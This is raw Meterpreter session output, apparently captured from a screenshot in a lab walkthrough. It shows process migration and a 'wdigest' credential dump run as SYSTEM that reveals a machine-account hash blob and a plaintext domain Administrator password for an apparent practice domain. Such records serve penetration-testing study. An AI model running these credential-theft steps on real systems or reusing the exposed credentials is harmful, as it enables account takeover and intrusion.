 meterpreter > migrate 432
[*] Migrating from 1248 to 432...
[*] Migration completed successfully.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;50671 NTLM
0;996 Negotiate GOD STU1$ 06 58 ef 1f e3 1f 1f 49 e0 25 a4 23 24 57 9b c3 ae 74 8f cd ef d1 82 7d c6 52 ab
b2 4c 0c 70 39 f1 56 33 7a 43 85 46 89 4a cb 46 92 8f 30 c7 16 c4 62 ef fb 96 4a 73 69 29 a7 2f b8 70 e3 40 87 cc 39 95 31 2b a9 45
8 6c 78 31 27 01 8e 4f 12 04 40 5e 20 da cc 9c 69 58 a8 6f cd bd d3 9b 7d fb d6 f6 44 df e2 ac b2 ce c4 01 91 6c 6a b7 60 35 76 7e 2
fe 12 c0 32 e0 90 4d 01 3e 52 7a ce f2 19 42 f1 04 1d 8f fe b0 10 20 8b 5d 49 34 17 b4 bc fc 28 b5 38 2f 7e 38 9c 10 b5 66 12 fe d3
25 3b 8b 1e 97 bd d7 ad 68 6b 20 64 a0 ac fb 70 9c 8b 15 d1 95 39 c1 f7 39 1d db 8c 15 9b 61 1a 73 89 f8 dc 41 66 cf 5e 09 be e9 39
b 1a cc 54 1f 11 e4 13 ea 29 22 6c ed 7d 1e d5 4f 2a 06 52 5e 49 70 5f 94 88 f3 9d a1
0;999 Negotiate GOD STU1$ 06 58 ef 1f e3 1f 1f 49 e0 25 a4 23 24 57 9b c3 ae 74 8f cd ef d1 82 7d c6 52 ab
b2 4c 0c 70 39 f1 56 33 7a 43 85 46 89 4a cb 46 92 8f 30 c7 16 c4 62 ef fb 96 4a 73 69 29 a7 2f b8 70 e3 40 87 cc 39 95 31 2b a9 45
8 6c 78 31 27 01 8e 4f 12 04 40 5e 20 da cc 9c 69 58 a8 6f cd bd d3 9b 7d fb d6 f6 44 df e2 ac b2 ce c4 01 91 6c 6a b7 60 35 76 7e 2
fe 12 c0 32 e0 90 4d 01 3e 52 7a ce f2 19 42 f1 04 1d 8f fe b0 10 20 8b 5d 49 34 17 b4 bc fc 28 b5 38 2f 7e 38 9c 10 b5 66 12 fe d3
25 3b 8b 1e 97 bd d7 ad 68 6b 20 64 a0 ac fb 70 9c 8b 15 d1 95 39 c1 f7 39 1d db 8c 15 9b 61 1a 73 89 f8 dc 41 66 cf 5e 09 be e9 39
b 1a cc 54 1f 11 e4 13 ea 29 22 6c ed 7d 1e d5 4f 2a 06 52 5e 49 70 5f 94 88 f3 9d a1
0;8411463 Negotiate GOD Administrator hongrisec@2021
0;8344368 Negotiate GOD Administrator hongrisec@2021